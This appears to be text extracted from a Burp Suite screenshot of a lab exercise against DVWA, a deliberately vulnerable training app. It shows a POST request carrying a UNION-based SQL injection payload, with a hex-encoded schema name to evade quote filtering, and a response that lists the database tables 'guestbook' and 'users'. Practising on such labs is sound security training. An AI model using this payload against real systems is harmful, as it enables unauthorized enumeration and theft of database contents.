 Send
Cancel
Target: http://dvwa
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36 Edg/123.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
-exchange;v=b3;q=0.7
10 Referer: http://dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=medium
14 Connection: close
15
16 id=4 union select 1,table_name from information_schema.tables where table_schema=0x64767761#&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 4 union select 1,table_name from information_schema.tables where
First name: Pablo
Surname: Picasso
ID: 4 union select 1,table_name from information_schema.tables where
First name: 1
Surname: guestbook
ID: 4 union select 1,table_name from information_schema.tables where
First name: 1
Surname: users